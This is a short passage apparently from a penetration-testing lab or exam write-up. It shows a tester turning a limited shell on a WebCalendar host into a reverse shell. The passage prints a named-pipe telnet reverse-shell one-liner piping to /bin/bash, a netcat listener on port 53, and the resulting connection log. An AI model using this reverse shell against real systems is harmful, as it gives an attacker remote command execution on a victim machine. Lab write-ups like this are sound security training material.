 First Limited Stable Shell
After getting first shell for more interactivity, Cemil got reverse shell via telnet reverse shell.
“webcalendar-shell# mknod /tmp/p p; telnet 192.168.37.31 53 0</tmp/p | /bin/bash 1>/tmp/p”
root@kali:~/Desktop/SecondExam/55# nc -lnvkp 53
listening on [any] 53 ...
connect to [192.168.37.31] from (UNKNOWN) [192.168.37.55] 39209
ls